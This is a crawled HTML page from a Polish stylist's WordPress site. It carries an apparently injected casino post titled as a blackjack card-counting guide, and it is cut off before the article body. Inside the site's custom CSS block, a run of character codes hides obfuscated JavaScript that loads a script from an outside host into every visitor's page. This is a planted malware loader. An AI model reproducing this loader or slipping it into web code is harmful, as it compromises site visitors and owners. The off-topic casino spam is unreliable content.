

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://julitagotowicka.pl/sloty-kasyno-za-darmo/
body_size: 12601
content:
<!DOCTYPE html>
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pl-PL"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="pl-PL"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Blackjack W Polsce: Jak Liczy&#263; Karty W Grze W 2023 Roku &#8211; Julita Gotowicka</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.2');</script>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Julita Gotowicka &raquo; Kanał z wpisami" href="https://julitagotowicka.pl/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://julitagotowicka.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://julitagotowicka.pl/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://julitagotowicka.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-icomoon-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/icomoon.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='a13-main-style-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/style.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='apollo13framework-woocommerce-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/css/woocommerce.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lg-transitions.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/css/lightgallery.min.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='a13-user-css-css' href='https://julitagotowicka.pl/wp-content/uploads/apollo13_framework_files/css/user.css?ver=2.4.17_1723205103' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.10.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/julitagotowicka.pl\/koszyk\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.4.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["361335360656746"],"eventID":"ec17b43b-2502-413b-86c1-fa2f285d8c41","params":{"page_title":"Blackjack W Polsce: Jak Liczy\u0107 Karty W Grze W 2023 Roku","post_type":"post","post_id":5079,"plugin":"PixelYourSite","user_role":"guest","event_url":"julitagotowicka.pl\/sloty-kasyno-za-darmo\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["361335360656746"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"post","post_id":5079,"content_name":"Blackjack W Polsce: Jak Liczy&#263; Karty W Grze W 2023 Roku","categories":"","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/julitagotowicka.pl","ajaxUrl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","ajax_event":"0e7a6473fc","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/julitagotowicka.pl\/sloty-kasyno-za-darmo\/","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.5.2" id="pys-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://julitagotowicka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://julitagotowicka.pl/wp-json/wp/v2/posts/5079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://julitagotowicka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://julitagotowicka.pl/sloty-kasyno-za-darmo/" />
<link rel='shortlink' href='https://julitagotowicka.pl/?p=5079' />
<link rel="alternate" type="application/json+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fsloty-kasyno-za-darmo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://julitagotowicka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjulitagotowicka.pl%2Fsloty-kasyno-za-darmo%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="rgelyc7vmgvs3qks8clxnnc3w7ec31" /><script type="text/javascript">
// <![CDATA[
(function(){
    var docElement = document.documentElement,
        className = docElement.className;
    // Change `no-js` to `js`
    var reJS = new RegExp('(^|\\s)no-js( |\\s|$)');
    //space as literal in second capturing group cause there is strange situation when \s is not catched on load when other plugins add their own classes
    className = className.replace(reJS, '$1js$2');
    docElement.className = className;
})();
// ]]>
</script><script type="text/javascript">
// <![CDATA[
WebFontConfig = {
    google: {"families":["Raleway:300italic,400italic","Raleway:300,400,500,700,800","Raleway:400,500,700,800"]},
    active: function () {
        //tell listeners that fonts are loaded
        if (window.jQuery) {
            jQuery(document.body).trigger('webfontsloaded');
        }
    }
};
(function (d) {
    var wf = d.createElement('script'), s = d.scripts[0];
    wf.src = 'https://julitagotowicka.pl/wp-content/themes/rife-free/js/webfontloader.min.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    s.parentNode.insertBefore(wf, s);
})(document);
// ]]>
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://julitagotowicka.pl/wp-content/uploads/2024/04/cropped-JG_logoM_v04G-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-horizontal .navigation-bar{
	padding-right: 450px;
}

.header-horizontal #header-tools {
	padding-right: 0px;
} ,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body id="top" class="post-template-default single single-post postid-5079 single-format-standard wp-custom-logo theme-rife-free woocommerce-no-js header-horizontal site-layout-full elementor-default elementor-kit-5" itemtype="https://schema.org/WebPage" itemscope>
<div class="whole-layout">
        <div class="page-background to-move"></div>
        <header id="header" class="to-move a13-horizontal header-type-one_line a13-normal-variant header-variant-one_line_menu_centered narrow no-tools no-sticky no-fixed" itemtype="https://schema.org/WPHeader" itemscope>
	<div class="head">
		<div class="logo-container" itemtype="https://schema.org/Organization" itemscope><a class="logo normal-logo image-logo" href="https://julitagotowicka.pl/" title="Julita Gotowicka" rel="home" itemprop="url"><img fetchpriority="high" src="http://julitagotowicka.pl/wp-content/uploads/2024/04/JG_logoM_v04G-1.png" alt="Julita Gotowicka" width="606" height="606" itemprop="logo" /></a></div>
		<nav id="access" class="navigation-bar" itemtype="https://schema.org/SiteNavigationElement" itemscope><!-- this element is need in HTML even if menu is disabled -->
							<div class="menu-container"><ul id="menu-menu" class="top-menu opener-icons-on"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-988 normal-menu"><a href="https://julitagotowicka.pl/"><span>Zacznij tu</span></a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159 normal-menu"><a href="https://julitagotowicka.pl/poznajmy-sie/"><span>Poznajmy się</span></a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-160 normal-menu"><a href="https://julitagotowicka.pl/jak-moge-ci-pomoc/"><span>Jak mogę Ci&nbsp;pomóc</span></a><i tabindex="0" class="fa sub-mark fa-angle-down"></i>
<ul class="sub-menu">
	<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://julitagotowicka.pl/twoja-makijazystka/"><span>Twoja Stylistka</span></a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://julitagotowicka.pl/twoja-stylistka/"><span>Twoja Makijażystka</span></a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 normal-menu"><a href="https://julitagotowicka.pl/kontakt/"><span>Kontakt</span></a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781 normal-menu"><a href="https://julitagotowicka.pl/zamow/"><span>Zamów</span></a></li>
</ul></div>					</nav>
		<!-- #access -->
		<div id="header-tools" class=" icons-0 only-menu"><button id="mobile-menu-opener" class="a13icon-menu tool" title="Główne menu"><span class="screen-reader-text">Główne menu</span></button></div>			</div>
	</header>
    <div id="mid" class="to-move layout-full_fixed layout-no-edge layout-fixed no-sidebars"><header class="title-bar a13-parallax outside title_bar_variant_centered title_bar_width_full has-effect" data-a13-parallax-type="bt" data-a13-parallax-speed="1"><div class="overlay-color"><div class="in"><div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div><div class="titles"><h1 class="page-title entry-title" itemprop="headline">Blackjack W&nbsp;Polsce: Jak Liczy&#263; Karty W&nbsp;Grze W&nbsp;2023 Roku</h1></div></div></div></header>
        <article id="content" class="clearfix" itemtype="https://schema.org/CreativeWork" itemscope>
            <div class="content-limiter">
                <div id="col-mask">

                    <div id="post-5079" class="content-box post-5079 post type-post status-publish format-standard">
                        <div class="formatter">
                            <div class="hentry">
                                <div class="post-hatom-fix">
								<span class="entry-title">Blackjack W&nbsp;Polsce: Jak Liczy&#263; Karty W&nbsp;Grze W&nbsp;2023 Roku</span>
								<div class="post-meta"><time class="entry-date published updated" datetime="2023-06-11T04:35:02+00:00" itemprop="datePublished">11 czerwca, 2023</time> przez <a class="vcard author" href="https://julitagotowicka.pl/author/" title="Zobacz wszystkie wpisy, których autorem jest "  itemprop="author"><span class="fn"  itemprop="name"></span></a> </div>
							</div>                                <div class="real-content entry-content" itemprop="text">
